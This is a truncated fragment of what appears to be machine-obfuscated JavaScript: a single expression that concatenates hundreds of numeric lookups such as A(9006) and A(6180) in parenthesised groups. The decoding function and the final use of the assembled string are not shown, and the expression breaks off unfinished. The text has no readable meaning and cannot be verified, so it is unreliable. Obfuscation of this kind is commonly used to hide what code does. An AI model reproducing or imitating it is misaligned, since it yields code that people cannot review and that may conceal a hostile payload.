A(9006) + A(6180) + A(3283) + A(30158) + A(13412) + A(28368) + A(3842) + A(3896) + A(20868) + A(14583) + A(17637) + A(35599) + A(32036) + A(3025) + A(14319) + A(3938) + A(21587) + A(12051) + A(32413) + A(38338) + A(38719) + A(30924) + A(25069) + A(7155) + A(5162) + A(15543) + A(4128) + A(17531) + A(597) + A(29576) + A(18412) + A(1044)) + (A(39562) + A(19469) + A(32795) + A(27256) + A(2384) + A(1392) + A(23452) + A(39360) + A(5263) + A(1531) + A(23698) + A(33251) + A(760) + A(17167) + A(33450) + A(3958) + A(706) + A(22586) + A(35334) + A(852) + A(6963) + A(10523) + A(9322) + A(8483) + A(27912) + A(35547) + A(8588) + A(36594) + A(28512) + A(32235) + A(6302) + A(27013) + A(8562) + A(23541) + A(36657) + A(17146) + A(13456) + A(24294) + A(23567) + A(11412) + A(19925) + A(33396) + A(405) + A(34266) + A(4302) + A(6876) + A(22880) + A(26904) + A(1646) + A(10480) + A(31190) + A(36948) + A(35101) + A(7476) + A(12061) + A(31982) + A(14697) + A(20057) + A(5212) + A(12400) + A(10326) + A(24729) + A(30834) + A(29582) + A(11282) + A(786) + A(25123) + A(34786) + A(8663) + A(30080) + A(30909) + A(9722) + A(39489) + A(35873) + A(34930) + A(31664) + A(6499) + A(17780) + A(39155) + A(19516) + A(35463) + A(26345) + A(35154) + A(2641) + A(15145) + A(19271) + A(31695) + A(14271) + A(13456) + A(24294) + A(23567) + A(11412) + A(19925) + A(7599) + A(15766) + A(8568) + A(815) + A(34728) + A(15361) + A(20279)) + (A(1562) + A(36941) + A(37386) + A(33698) + A(28003) + A(32830) + A(14846) + A(11004) + A(12214) + A(20446) + A(14987) + A(34191) + A(26203) + A(9952) + A(35116) + A(35517) + A(23276) + A(38306) + A(10835) + A(26505) + A(1095) + A(29310) + A(30925) + A(8678) + A(22101) + A(32007) + A(12232) + A(15748) + A(12944) + A(952) + A(17753) + A(36029) + A(21722) + A(20567) + A(19695) + A(16136) + A(15376) + A(11682) + A(18440) + A(26756) + A(20666) + A(27314) + A(11187) + A(16612) + A(35332) + A(27121) + A(36564) + A(26093) + A(18774) + A(39253) + A(22644) + A(14348) + A(11344) + A(9497) + A(21531) + A(7581) + A(29939) + A(24587) + A(25116) + A(35352) + A(2830) + A(34458) + A(3593) + A(26701) + A(1781) + A(649) + A(27806) + A(16794) + A(32385) + A(26612) + A(7954) + A(35807) + A(31019) + A(31730) + A(22446) + A(20446) + A(14987) + A(9994) + A(6247) + A(6154) + A(23776) + A(12571) + A(20118) + A(36837) + A(19560) + A(10220) + A(26384) + A(24892) + A(609) + A(17699) + A(17757) + A(19886) + A(30714) + A(30207) + A(16756) + A(23193) + A(26753) + A(23047) + A(29866) + A(12631)) + (A(18098) + A(31664) + A(25935) + A(18811) + A(11369) + A(27342) + A(10988) + A(25385) + A(3056) + A(28801) + A(5998) + A(6549) + A(7234) + A(3265) + A(20763) + A(29449) + A(22271) + A(15937) + A(9683) + A(31899) + A(15223) + A(1549) + A(16563) + A(9654) + A(2216) + A(27526) + A(2797) + A(11714) + A(8191) + A(1232) + A(16350) + A(16976) + A(5211) + A(1029) + A(23810) + A(21437) + A(28538) + A(22236) + A(3017) + A(2779) + A(9489) + A(16178) + A(2855) + A(17117) + A(26340) + A(21410) + A(18609) + A(11137) + A(24186) + A(15484) + A(23651) + A(22142) + A(31150) + A(23388) + A(6540) + A(24561) + A(31835) + A(6249) + A(30053) + A(5394) + A(5193) + A(14644) + A(23561) + A(30506) + A(19684) + A(8148) + A(20145) + A(36941) + A(4487) + A(37061) + A(21706) + A(7006) + A(11359) + A(11850) + A(11860) + A(12081) + A(285) + A(3951) + A(9622) + A(29114) + A(16119) + A(5318) + A(4228) + A(1405) + A(6898) + A(23054) + A(9623) + A(34428) + A(16858) + A(27385) + A(24186) + A(13472) + A(785) + A(25778) + A(18035) + A(18598) + A(32330) + A(4074) + A(14193) + A(31175)) + (A(10425) + A(6670) + A(9203) + A(30487) + A(31607) + A(17224) + A(16726) + A(21565) + A(8664) + A(32817) + A(8683) + A(19564) + A(26754) + A(1175) + A(27675) + A(1771) + A(23227) + A(39133) + A(24454) + A(25913) + A(11317) + A(11041) + A(5777) + A(12185) + A(32808) + A(34535) + A(35535) + A(35983) + A(33025) + A(36164) + A(419) + A(22013) + A(4511) + A(24984) + A(12590) + A(35211) + A(23959) + A(843) + A(9795) + A(29960) + A(1899) + A(18165) + A(17131) + A(4181) + A(25249) + A(9109) + A(17296) + A(18117) + A(28620) + A(15383) + A(35875) + A(13689) + A(39121) + A(15848) + A(26152) + A(22690) + A(21911) + A(33217) + A(15301) + A(38962) + A(28807) + A(30432) + A(7171) + A(4596) + A(7520) + A(13644) + A(1569) + A(18388) + A(27976) + A(25342) + A(7573) + A(14667) + A(36328) + A(27037) + A(35174) + A(8491) + A(6945) + A(11747) + A(32427) + A(16123) + A(29300) + A(39746) + A(14554) + A(21525) + A(16532) + A(36762) + A(12333) + A(23830) + A(16438) + A(35869) + A(37206) + A(6722) + A(21822) + A(36686) + A(29998) + A(861) + A(15825) + A(28177) + A(308) + A(11504)) + (A(20518) + A(12789) + A(6852) + A(34603) + A(22373) + A(38381) + A(26638) + A(31242) + A(34912) + A(4231) + A(14579) + A(9781) + A(15789) + A(22452) + A(17813) + A(34114) + A(9968) + A(13725) + A(30405) + A(14828) + A(31227) + A(35205) + A(9524) + A(17141) + A(17713) + A(33709) + A(12735) + A(14156) + A(8358) + A(33903) + A(25284) + A(16177) + A(33433) + A(18079) + A(33823) + A(7047) + A(10516) + A(14851) + A(36930) + A(1650) + A(39103) + A(22154) + A(38754) + A(9779) + A(30298) + A(24141) + A(8873) + A(35360) + A(28674) + A(13342) + A(12824) + A(1730) + A(15157) + A(22816) + A(32916) + A(29716) + A(31866) + A(7325) + A(22393) + A(13041) + A(12570) + A(26015) + A(28667) + A(8193) + A(22086) + A(31031) + A(35467) + A(25850) + A(25986) + A(33684) + A(7344) + A(3602) + A(8748) + A(1208) + A(12067) + A(2714) + A(19718) + A(29596) + A(10298) + A(14643) + A(21096) + A(30403) + A(731) + A(30819) + A(1305) + A(35124) + A(37667) + A(3755) + A(14331) + A(35304) + A(14357) + A(7549) + A(19058) + A(24746) + A(32287) + A(367) + A(38755) + A(6301) + A(29770) + A(16026)) + (A(37948) + A(5323) + A(9079) + A(1719) + A(419) + A(22013) + A(4511) + A(24984) + A(27970) + A(18607) + A(3465) + A(23735) + A(17126) + A(35599) + A(32036) + A(3025) + A(14319) + A(3753) + A(31264) + A(17019) + A(35444) + A(37621) + A(12424) + A(22017) + A(21941) + A(22165) + A(18357) + A(9493) + A(16703) + A(10521) + A(32252) + A(33952) + A(20425) + A(37159) + A(6530) + A(31965) + A(39268) + A(25447) + A(3138) + A(8963) + A(13650) + A(22277) + A(7737) + A(28366) + A(8695) + A(9778) + A(24833) + A(29458) + A(10401) + A(16586) + A(34189) + A(2164) + A(10114) + A(26789) + A(33302) + A(33883) + A(675) + A(29191) + A(32518) + A(28221) + A(35630) + A(21889) + A(9726) + A(8504) + A(17968) + A(27866) + A(36034) + A(23421) + A(17495) + A(24538) + A(36605) + A(27010) + A(25795) + A(9794) + A(39333) + A(14666) + A(15434) + A(30377) + A(35118) + A(10457) + A(14867) + A(4672) + A(36296) + A(28835) + A(2296) + A(4e3) + A(7179) + A(473) + A(2815) + A(10152) + A(17237) + A(14318) + A(6938) + A(21763) + A(21368) + A(39338) + A(12899) + A(23786) + A(2110) + A(8267)) + (A(9614) + A(29836) + A(16827) + A(36771) + A(22979) + A(18770) + A(28551) + A(33501) + A(10419) + A(33358) + A(35859) + A(19019) + A(24732) + A(35205) + A(9524) + A(17141) + A(35978) + A(10392) + A(31115) + A(38520) + A(2024) + A(29434) + A(24742) + A(32435) + A(12929) + A(22102) + A(9643) + A(36496) + A(30220) + A(2592) + A(3853) + A(25532) + A(17344) + A(16730) + A(399) + A(21846) + A(25466) + A(5368) + A(23663) + A(19876) + A(20423) + A(27232) + A(4705) + A(2298) + A(10252) + A(3341) + A(13733) + A(27044) + A(10663) + A(13435) + A(3283) + A(32414) + A(13412) + A(2535) + A(17069) + A(39411) + A(20625) + A(20775) + A(30402) + A(39738) + A(9819) + A(2673) + A(28107) + A(9237) + A(32016) + A(14693) + A(25695) + A(31842) + A(7228) + A(2325) + A(5727) + A(11727) + A(5612) + A(28540) + A(8792) + A(37856) + A(37511) + A(10940) + A(35289) + A(13582) + A(9373) + A(31239) + A(33176) + A(1290) + A(30962) + A(1443) + A(7318) + A(17924) + A(14051) + A(5201) + A(3173) + A(36951) + A(30527) + A(20348) + A(38475) + A(35166) + A(13687) + A(21374) + A(9988) + A(18367)) + (A(17866) + A(8932) + A(9534) + A(30924) + A(3176) + A(13653) + A(34672) + A(38594) + A(5905) + A(6146) + A(4575) + A(5230) + A(7740) + A(20867) + A(8095) + A(6988) + A(15924) + A(36058) + A(2173) + A(3439) + A(14272) + A(6759) + A(21501) + A(19042) + A(1533) + A(1625) + A(36309) + A(19828) + A(21072) + A(26142) + A(34797) + A(1696) + A(9941) + A(9093) + A(24251) + A(2310) + A(27475) + A(7948) + A(29955) + A(10595) + A(17626) + A(6957) + A(11511) + A(13278) + A(11942) + A(35109) + A(38780) + A(18183) + A(29405) + A(7986) + A(4457) + A(17167) + A(33450) + A(853) + A(27428) + A(22784) + A(22229) + A(37127) + A(8733) + A(8208) + A(7294) + A(10918) + A(14547) + A(15378) + A(29775) + A(22133) + A(1973) + A(10773) + A(17327) + A(15035) + A(37639) + A(13597) + A(29593) + A(4539) + A(38731) + A(32953) + A(24801) + A(22259) + A(31078) + A(10758) + A(21248) + A(21260) + A(1562) + A(36941) + A(4435) + A(21156) + A(28303) + A(26890) + A(24298) + A(17764) + A(35507) + A(2071) + A(705) + A(24250) + A(21660) + A(19020) + A(13993) + A(12448) + A(13684) + A(31911)) + (A(16646) + A(15386) + A(15416) + A(19699) + A(16375) + A(10523) + A(9322) + A(8483) + A(2587) + A(19186) + A(25901) + A(4845) + A(21012) + A(24289) + A(8578) + A(31056) + A(6920) + A(12979) + A(21683) + A(7986) + A(4457) + A(17167) + A(33450) + A(853) + A(39095) + A(7461) + A(6502) + A(24294) + A(23567) + A(11412) + A(19925) + A(32657) + A(26914) + A(3198) + A(30159) + A(10037) + A(22880) + A(26904) + A(1646) + A(10480) + A(19592) + A(2401) + A(20060) + A(3277) + A(4990) + A(21953) + A(4971) + A(21973) + A(39847) + A(38125) + A(8962) + A(30679) + A(3757) + A(29230) + A(18173) + A(34523) + A(3304) + A(8651) + A(13171) + A(28305) + A(20147) + A(16794) + A(32385) + A(8526) + A(3552) + A(16187) + A(9115) + A(11321) + A(32661) + A(32354) + A(13302) + A(25441) + A(7436) + A(16626) + A(36582) + A(9409) + A(23298) + A(28994) + A(39002) + A(28130) + A(9007) + A(23744) + A(2435) + A(26155) + A(22241) + A(32662) + A(9623) + A(8098) + A(23348) + A(24427) + A(10397) + A(6444) + A(6213) + A(1580) + A(38601) + A(2632) + A(13486) + A(22904) + A(31806) + A(16655)) + (A(32500) + A(18268) + A(35008) + A(23605) + A(9514) + A(20109) + A(36829) + A(1491) + A(15850) + A(32817) + A(37901) + A(20307) + A(37768) + A(34499) + A(3123) + A(18993) + A(35864) + A(7170) + A(22626) + A(20493) + A(10875) + A(14740) + A(29181) + A(1131) + A(21268) + A(31455) + A(26496) + A(22777) + A(3006) + A(8216) + A(34583) + A(10523) + A(9322) + A(8483) + A(8039) + A(1576) + A(33727) + A(38969) + A(19373) + A(11364) + A(32049) + A(30207) + A(3211) + A(33697) + A(6830) + A(39697) + A(10245) + A(34275) + A(24542) + A(20200) + A(5702) + A(19845) + A(33653) + A(27576) + A(3930) + A(1491) + A(15850) + A(32817) + A(32801) + A(7498) + A(23025) + A(38968) + A(23061) + A(35340) + A(32933) + A(23527) + A(25026) + A(14874) + A(2008) + A(28526) + A(38907) + A(37437) + A(20249) + A(36075) + A(10927) + A(27315) + A(28705) + A(5967) + A(37357) + A(20124) + A(6998) + A(18181) + A(34176) + A(25104) + A(12373) + A(21260) + A(1562) + A(36941) + A(20284) + A(34465) + A(22007) + A(13965) + A(12158) + A(20188) + A(29158) + A(4192) + A(33487) + A(27716) + A(1686) + A(21367)) + (A(16404) + A(24960) + A(27656) + A(567) + A(25489) + A(661) + A(5350) + A(24581) + A(23044) + A(19567) + A(20541) + A(29558) + A(24221) + A(21634) + A(22657) + A(36660) + A(6361) + A(20474) + A(36354) + A(8072) + A(3123) + A(33903) + A(28304) + A(2451) + A(33433) + A(5864) + A(25031) + A(1021) + A(36034) + A(23421) + A(19004) + A(16584) + A(36605) + A(10672) + A(13355) + A(16319) + A(17817) + A(8821) + A(9807) + A(24100) + A(2487) + A(1922) + A(39581) + A(17073) + A(31270) + A(39635) + A(11027) + A(23270) + A(35063) + A(29696) + A(25791) + A(8680) + A(17700) + A(3053) + A(25156) + A(37460) + A(36474) + A(27587) + A(26874) + A(19079) + A(26885) + A(18049) + A(30663) + A(14261) + A(6026) + A(32574) + A(14553) + A(36362) + A(38756) + A(16603) + A(28865) + A(29723) + A(11280) + A(39331) + A(11659) + A(13276) + A(32601) + A(23667) + A(13051) + A(32842) + A(15419) + A(26369) + A(37690) + A(29088) + A(15690) + A(8963) + A(13650) + A(29046) + A(17351) + A(31050) + A(37448) + A(39213) + A(35477) + A(8821) + A(9807) + A(24100) + A(2487) + A(1922) + A(8775) + A(21130)) + (A(22063) + A(20348) + A(38475) + A(35166) + A(13687) + A(21374) + A(6224) + A(2002) + A(13211) + A(18237) + A(18791) + A(28496) + A(24918) + A(26118) + A(8102) + A(13964) + A(27366) + A(1497) + A(19027) + A(8012) + A(35432) + A(11194) + A(3989) + A(8444) + A(14166) + A(12562) + A(17558) + A(7815) + A(29138) + A(11239) + A(12602) + A(9367) + A(38218) + A(26281) + A(1569) + A(14328) + A(930) + A(36803) + A(12911) + A(21801) + A(4900) + A(26104) + A(3107) + A(23864) + A(7847) + A(27008) + A(9721) + A(6119) + A(34086) + A(960) + A(23891) + A(22402) + A(31081) + A(7331) + A(4945) + A(32240) + A(26328) + A(25560) + A(13650) + A(29046) + A(17351) + A(31050) + A(15279) + A(7845) + A(16060) + A(36475) + A(23134) + A(27768) + A(29877) + A(20463) + A(9860) + A(28658) + A(13959) + A(2714) + A(19718) + A(29596) + A(9439) + A(14643) + A(2131) + A(19433) + A(15249) + A(15990) + A(3530) + A(35363) + A(38460) + A(20846) + A(23875) + A(7725) + A(13564) + A(23232) + A(27741) + A(37803) + A(17756) + A(9483) + A(36655) + A(39385) + A(21656) + A(16301) + A(24397) + A(16040)) + (A(9118) + A(17492) + A(12939) + A(38142) + A(23168) + A(22776) + A(24098) + A(29046) + A(17351) + A(31050) + A(6315) + A(3827) + A(24528) + A(33235) + A(28304) + A(2451) + A(33433) + A(7145) + A(13508) + A(26719) + A(17684) + A(7131) + A(6228) + A(3449) + A(11076) + A(31011) + A(5341) + A(38261) + A(8043) + A(32461) + A(28771) + A(19493) + A(23033) + A(7068) + A(1130) + A(13652) + A(28620) + A(16236) + A(35875) + A(20365) + A(37993) + A(34655) + A(15648) + A(13080) + A(23508) + A(16855) + A(33028) + A(20704) + A(17103) + A(31301) + A(25688) + A(6041) + A(22355) + A(26664) + A(2659) + A(14198) + A(34303) + A(35214) + A(6092) + A(17338) + A(34139) + A(30862) + A(29811) + A(29725) + A(23534) + A(36147) + A(16073) + A(23652) + A(19296) + A(19378) + A(37134) + A(38373) + A(12934) + A(17379) + A(38025) + A(21104) + A(12665) + A(23505) + A(36070) + A(12972) + A(22156) + A(14543) + A(38833) + A(28593) + A(20715) + A(27770) + A(6102) + A(7348) + A(9138) + A(8251) + A(36237) + A(16271) + A(29050) + A(31332) + A(3357) + A(35184) + A(25296) + A(15588) + A(38892) + A(14982)) + (A(29585) + A(20108) + A(7779) + A(27910) + A(20790) + A(25425) + A(4861) + A(2793) + A(3148) + A(29376) + A(19260) + A(5086) + A(34875) + A(8206) + A(1873) + A(7373) + A(21753) + A(21719) + A(9403) + A(24486) + A(19764) + A(3696) + A(19043) + A(31715) + A(36651) + A(31153) + A(19171) + A(11693) + A(13021) + A(36557) + A(15493) + A(39767) + A(15545) + A(7369) + A(7739) + A(708) + A(22032) + A(19388) + A(34936) + A(17963) + A(20839) + A(8007) + A(10343) + A(32492) + A(37082) + A(25630) + A(4942) + A(4574) + A(6936) + A(39546) + A(7159) + A(19679) + A(35513) + A(15794) + A(23637) + A(12071) + A(9274) + A(11120) + A(38092) + A(16252) + A(25680) + A(10690) + A(35789) + A(38624) + A(8257) + A(21116) + A(20193) + A(36997) + A(2976) + A(39340) + A(28082) + A(23178) + A(16980) + A(2937) + A(15102) + A(32853) + A(18403) + A(1074) + A(18834) + A(16725) + A(29706) + A(16708) + A(6443) + A(25205) + A(35745) + A(2305) + A(28547) + A(22613) + A(18738) + A(7451) + A(2009) + A(574) + A(1575) + A(11624) + A(7813) + A(15440) + A(17259) + A(20842) + A(6420) + A(6747)) + (A(4602) + A(10947) + A(26145) + A(22378) + A(12626) + A(1383) + A(39412) + A(29148) + A(10102) + A(4635) + A(24442) + A(11227) + A(18380) + A(13994) + A(7952) + A(6970) + A(9751) + A(22104) + A(26207) + A(17543) + A(28638) + A(20321) + A(14382) + A(19133) + A(14985) + A(32619) + A(26422) + A(25479) + A(38543) + A(23301) + A(14255) + A(30637) + A(20711) + A(21355) + A(17871) + A(10215) + A(37405) + A(31659) + A(37657) + A(8542) + A(29559) + A(21965) + A(29512) + A(23178) + A(36184) + A(22986) + A(20667) + A(32990) + A(36132) + A(33678) + A(36349) + A(1864) + A(9701) + A(17509) + A(37531) + A(13138) + A(11313) + A(8707) + A(3607) + A(24176) + A(38077) + A(2812) + A(35890) + A(12434) + A(34456) + A(11286) + A(29541) + A(6643) + A(18568) + A(23824) + A(1098) + A(722) + A(39594) + A(18131) + A(21945) + A(10667) + A(16262) + A(26125) + A(27266) + A(27975) + A(6762) + A(4833) + A(29835) + A(35888) + A(26617) + A(39529) + A(16242) + A(12193) + A(39532) + A(32512) + A(35089) + A(8974) + A(6384) + A(24920) + A(27415) + A(12955) + A(19220) + A(15134) + A(24972) + A(16920)) + (A(13020) + A(19972) + A(39189) + A(5890) + A(4073) + A(21393) + A(31152) + A(25395) + A(37608) + A(14784) + A(12677) + A(22378) + A(12626) + A(1383) + A(18113) + A(23834) + A(36272) + A(36379) + A(32033) + A(8365) + A(37344) + A(2461) + A(2512) + A(9062) + A(27481) + A(2443) + A(2347) + A(28976) + A(28399) + A(10843) + A(17156) + A(16132) + A(33249) + A(326) + A(15618) + A(7450) + A(39661) + A(18832) + A(18687) + A(10283) + A(27964) + A(33679) + A(38814) + A(6704) + A(3075) + A(19067) + A(13336) + A(28853) + A(29033) + A(11968) + A(3075) + A(19067) + A(1561) + A(17697) + A(18557) + A(32990) + A(36132) + A(33678) + A(14121) + A(1463) + A(29402) + A(35076) + A(25779) + A(17602) + A(33695) + A(9869) + A(28291) + A(31072) + A(39770) + A(27313) + A(23574) + A(14101) + A(18017) + A(35076) + A(25779) + A(17602) + A(29915) + A(21789) + A(6134) + A(7407) + A(32977) + A(14647) + A(8836) + A(10332) + A(10127) + A(11318) + A(20558) + A(8848) + A(4096) + A(31755) + A(7495) + A(30737) + A(39170) + A(1271) + A(28931) + A(25829) + A(18611) + A(19883) + A(21113) + A(38211)) + (A(31027) + A(33058) + A(35430) + A(12936) + A(19656) + A(28373) + A(7243) + A(23020) + A(17610) + A(26414) + A(29235) + A(14791) + A(8023) + A(10264) + A(35775) + A(19354) + A(942) + A(21370) + A(5582) + A(32470) + A(29425) + A(31450) + A(29699) + A(28847) + A(13505) + A(31103) + A(13303) + A(37835) + A(22408) + A(33445) + A(14073) + A(14231) + A(25044) + A(12667) + A(8247) + A(18925) + A(11857) + A(38929) + A(28932) + A(32508) + A(24874) + A(7348) + A(9138) + A(26459) + A(14386) + A(6430) + A(29235) + A(14791) + A(8023) + A(23580) + A(16564) + A(5793) + A(2015) + A(38051) + A(29683) + A(713) + A(25266) + A(7596) + A(21536) + A(3875) + A(35067) + A(3683) + A(17640) + A(5158) + A(25798) + A(10882) + A(17113) + A(529) + A(36485) + A(19406) + A(31381) + A(26664) + A(8966) + A(31434) + A(13483) + A(8200) + A(27188) + A(7367) + A(1462) + A(38087) + A(7825) + A(9076) + A(29661) + A(16e3) + A(18553) + A(32931) + A(516) + A(24354) + A(8809) + A(36283) + A(19356) + A(19252) + A(26928) + A(5371) + A(28197) + A(38044) + A(19358) + A(25534) + A(31927) + A(28464)) + (A(8809) + A(36283) + A(30212) + A(35611) + A(3689) + A(17175) + A(36302) + A(20326) + A(9962) + A(24319) + A(38377) + A(6875) + A(1219) + A(21087) + A(38067) + A(3815) + A(29212) + A(25700) + A(18844) + A(20783) + A(13127) + A(26335) + A(27361) + A(18751) + A(16893) + A(13615) + A(28557) + A(18758) + A(36304) + A(26707) + A(34719) + A(5698) + A(11420) + A(4817) + A(2010) + A(23784) + A(10481) + A(16798) + A(531) + A(26528) + A(35061) + A(5073) + A(9145) + A(29094) + A(16176) + A(26528) + A(35061) + A(5073) + A(15024) + A(39041) + A(16176) + A(26528) + A(35061) + A(5073) + A(20847) + A(12194) + A(35437) + A(37846) + A(24969) + A(16401) + A(31613) + A(8656) + A(22019) + A(30010) + A(36609) + A(21698) + A(37700) + A(23530) + A(5932) + A(10196) + A(12163) + A(38508) + A(28431) + A(9177) + A(26668) + A(15479) + A(38633) + A(25745) + A(32093) + A(9773) + A(37385) + A(6802) + A(19921) + A(37588) + A(26980) + A(2638) + A(19282) + A(5503) + A(16358) + A(38688) + A(27782) + A(16309) + A(9210) + A(17004) + A(10149) + A(2809) + A(27620) + A(33598) + A(448) + A(7609)) + (A(5140) + A(9678) + A(18432) + A(19928) + A(1777) + A(22338) + A(5365) + A(21976) + A(7967) + A(27471) + A(27224) + A(11162) + A(1420) + A(31430) + A(30919) + A(35643) + A(27224) + A(11162) + A(27317) + A(14192) + A(39870) + A(5503) + A(16358) + A(38688) + A(7270) + A(22570) + A(21365) + A(13403) + A(8023) + A(26127) + A(15770) + A(17928) + A(37528) + A(7367) + A(35495) + A(27827) + A(37488) + A(23970) + A(37332) + A(14695) + A(1017) + A(17734) + A(29868) + A(21293) + A(1219) + A(35608) + A(30049) + A(347) + A(31096) + A(13363) + A(23604) + A(20629) + A(9424) + A(13907) + A(38234) + A(36568) + A(35500) + A(9578) + A(12236) + A(5389) + A(36197) + A(20554) + A(10120) + A(37791) + A(30959) + A(1082) + A(6557) + A(37801) + A(33554) + A(17704) + A(30607) + A(7334) + A(26208) + A(31879) + A(34157) + A(35603) + A(17966) + A(21145) + A(14410) + A(15310) + A(31396) + A(2846) + A(28361) + A(9694) + A(12131) + A(15947) + A(15964) + A(25696) + A(21129) + A(25390) + A(16385) + A(31373) + A(31802) + A(30384) + A(634) + A(5059) + A(32939) + A(7493) + A(2697) + A(27431)) + (A(22866) + A(33133) + A(28119) + A(2760) + A(34397) + A(22591) + A(6067) + A(23515) + A(31070) + A(26858) + A(26810) + A(33784) + A(19947) + A(15140) + A(31144) + A(24022) + A(31396) + A(24218) + A(31302) + A(3452) + A(35638) + A(36077) + A(37773) + A(32228) + A(5701) + A(38797) + A(35224) + A(31278) + A(9875) + A(33459) + A(7041) + A(26775) + A(11172) + A(16283) + A(39842) + A(13142) + A(8204) + A(9304) + A(3367) + A(28763) + A(1226) + A(6904) + A(20658) + A(13204) + A(1854) + A(21206) + A(2936) + A(13078) + A(28595) + A(5383) + A(27076) + A(36993) + A(36902) + A(10394) + A(31176) + A(20759) + A(24232) + A(4638) + A(15742) + A(3744) + A(16757) + A(1957) + A(30326) + A(5637) + A(34921) + A(5804) + A(17496) + A(34006) + A(32482) + A(18140) + A(6250) + A(10394) + A(31176) + A(797) + A(26138) + A(27009) + A(19114) + A(34554) + A(37500) + A(29532) + A(38578) + A(9705) + A(13918) + A(13295) + A(34526) + A(20298) + A(25651) + A(18287) + A(12567) + A(37464) + A(30488) + A(7092) + A(19863) + A(28232) + A(7358) + A(39789) + A(31746) + A(28093) + A(36663) + A(20230)) + (A(14513) + A(30649) + A(31066) + A(34553) + A(8213) + A(15950) + A(24023) + A(32225) + A(23586) + A(1195) + A(32457) + A(32815) + A(24784) + A(18131) + A(21945) + A(38533) + A(27150) + A(39050) + A(30117) + A(398) + A(25932) + A(38396) + A(6846) + A(36528) + A(36786) + A(26901) + A(18763) + A(30308) + A(30756) + A(12318) + A(6687) + A(19029) + A(35453) + A(9205) + A(18880) + A(12135) + A(34910) + A(21168) + A(21365) + A(34829) + A(11916) + A(30066) + A(33006) + A(29519) + A(24248) + A(17106) + A(4632) + A(33798) + A(27718) + A(21293) + A(31903) + A(7119) + A(22789) + A(21371) + A(29676) + A(26974) + A(22453) + A(9992) + A(7839) + A(16945) + A(5688) + A(29159) + A(22764) + A(39134) + A(8980) + A(2982) + A(33714) + A(19862) + A(15408) + A(12922) + A(9468) + A(26800) + A(6969) + A(4477) + A(17127) + A(30570) + A(28165) + A(10089) + A(6791) + A(31316) + A(13599) + A(20795) + A(1281) + A(33954) + A(26743) + A(1403) + A(14990) + A(10706) + A(16996) + A(12452) + A(13091) + A(2269) + A(32996) + A(20304) + A(17236) + A(15704) + A(35923) + A(24210) + A(5220) + A(3464)) + (A(34085) + A(10709) + A(1116) + A(7679) + A(26178) + A(2333) + A(33428) + A(12073) + A(39610) + A(39710) + A(33232) + A(37598) + A(22728) + A(5381) + A(11918) + A(5412) + A(7880) + A(25374) + A(18193) + A(27268) + A(34976) + A(2820) + A(6566) + A(6093) + A(20819) + A(15700) + A(17293) + A(610) + A(37066) + A(22449) + A(15819) + A(34748) + A(13448) + A(11400) + A(20569) + A(11106) + A(16101) + A(4657) + A(35695) + A(7216) + A(33332) + A(2114) + A(10967) + A(20019) + A(27082) + A(1494) + A(39731) + A(19730) + A(17234) + A(33336) + A(15226) + A(18983) + A(14080) + A(4310) + A(3893) + A(32169) + A(7558) + A(14089) + A(18279) + A(17683) + A(36876) + A(31444) + A(16525) + A(38502) + A(29688) + A(25004) + A(7900) + A(3231) + A(24402) + A(6528) + A(5522) + A(24406) + A(8953) + A(17718) + A(3183) + A(25055) + A(39228) + A(20390) + A(6480) + A(27166) + A(28389) + A(37861) + A(38940) + A(31902) + A(5022) + A(37255) + A(10042) + A(25073) + A(32749) + A(2143) + A(17193) + A(1487) + A(10703) + A(4625) + A(13236) + A(37650) + A(29383) + A(31231) + A(12746) + A(26484)) + (A(15669) + A(14917) + A(9234) + A(25067) + A(7922) + A(25304) + A(17998) + A(9061) + A(12258) + A(37897) + A(25967) + A(11161) + A(27149) + A(4995) + A(39127) + A(19655) + A(26200) + A(24371) + A(6864) + A(35405) + A(31597) + A(22507) + A(16600) + A(7393) + A(17765) + A(1644) + A(14904) + A(22219) + A(6453) + A(34324) + A(34489) + A(20751) + A(26575) + A(34244) + A(29647) + A(23172) + A(9499) + A(11869) + A(14510) + A(17556) + A(27252) + A(4294) + A(28789) + A(24395) + A(2078) + A(6037) + A(29881) + A(28140) + A(23235) + A(39036) + A(30968) + A(21838) + A(13771) + A(36149) + A(3674) + A(246) + A(13346) + A(35178) + A(35943) + A(37599) + A(13020) + A(1002) + A(17081) + A(36031) + A(10063) + A(24329) + A(27035) + A(20676) + A(26103) + A(37596) + A(24678) + A(39081) + A(11419) + A(10559) + A(13525) + A(21353) + A(36132) + A(33678) + A(33570) + A(18474) + A(3075) + A(19067) + A(24930) + A(3188) + A(31341) + A(1983) + A(2915) + A(37839) + A(13206) + A(13160) + A(14985) + A(29400) + A(17520) + A(27696) + A(35364) + A(6664) + A(30241) + A(19812) + A(5898) + A(9387)) + (A(4732) + A(13262) + A(10063) + A(35088) + A(37078) + A(7985) + A(4771) + A(35634) + A(12978) + A(12057) + A(1126) + A(5833) + A(9704) + A(2136) + A(14834) + A(11640) + A(35751) + A(37190) + A(38663) + A(22921) + A(38617) + A(9864) + A(39136) + A(30078) + A(407) + A(17605) + A(1437) + A(3472) + A(39869) + A(30347) + A(1940) + A(388) + A(474) + A(34030) + A(11884) + A(27065) + A(33272) + A(18777) + A(28346) + A(20771) + A(35056) + A(8687) + A(5170) + A(13119) + A(29223) + A(26418) + A(35117) + A(36805) + A(4263) + A(34880) + A(10865) + A(26083) + A(24103) + A(3432) + A(30026) + A(34782) + A(36009) + A(25180) + A(30615) + A(31863) + A(35317) + A(38884) + A(31763) + A(17894) + A(35317) + A(11492) + A(14595) + A(8653) + A(13414) + A(28725) + A(13718) + A(26725) + A(29006) + A(26829) + A(25561) + A(12506) + A(11223) + A(7631) + A(12856) + A(18579) + A(24432) + A(28861) + A(10688) + A(28204) + A(14399) + A(8950) + A(33591) + A(13631) + A(24827) + A(39073) + A(28751) + A(19714) + A(36959) + A(37498) + A(33475) + A(9839) + A(23521) + A(31106) + A(37821) + A(27158)) + (A(18547) + A(17123) + A(34473) + A(27130) + A(18985) + A(31548) + A(35194) + A(24553) + A(5152) + A(30525) + A(38545) + A(5315) + A(10678) + A(20582) + A(1517) + A(19216) + A(25699) + A(21247) + A(21909) + A(21455) + A(25702) + A(17079) + A(581) + A(39588) + A(1191) + A(15186) + A(16724) + A(2365) + A(27426) + A(21464) + A(17166) + A(17148) + A(18570) + A(23092) + A(13003) + A(3805) + A(12088) + A(16159) + A(29051) + A(32040) + A(15477) + A(18399) + A(992) + A(10051) + A(35398) + A(38736) + A(23120) + A(18596) + A(20817) + A(5080) + A(11699) + A(22242) + A(1010) + A(4663) + A(14454) + A(17835) + A(39798) + A(485) + A(24444) + A(10751) + A(23120) + A(36290) + A(8580) + A(19454) + A(17020) + A(35052) + A(4708) + 